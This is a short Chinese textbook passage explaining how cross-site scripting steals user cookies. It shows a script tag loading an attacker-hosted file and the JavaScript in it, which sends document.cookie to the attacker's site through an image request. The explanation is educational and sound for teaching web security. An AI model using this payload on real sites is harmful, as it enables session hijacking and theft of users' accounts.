 ● 对用户 Cookie 的窃取攻击
除了在表单中设下圈套之外，下面那种恶意构造的脚本同样能够
以跨站脚本攻击的方式，窃取到用户的 Cookie 信息。
<script src=http://hackr.jp/xss.js></script>
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");
在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段
JavaScript 程序，即可访问到该 Web 应用所处域名下的 Cookie 信
息。然 后这些信息会发送至攻击者的 Web 网站
（http://hackr.jp/），记录在他的登录日志中。结果，攻击者就这
样窃取到用户的 Cookie 信息了。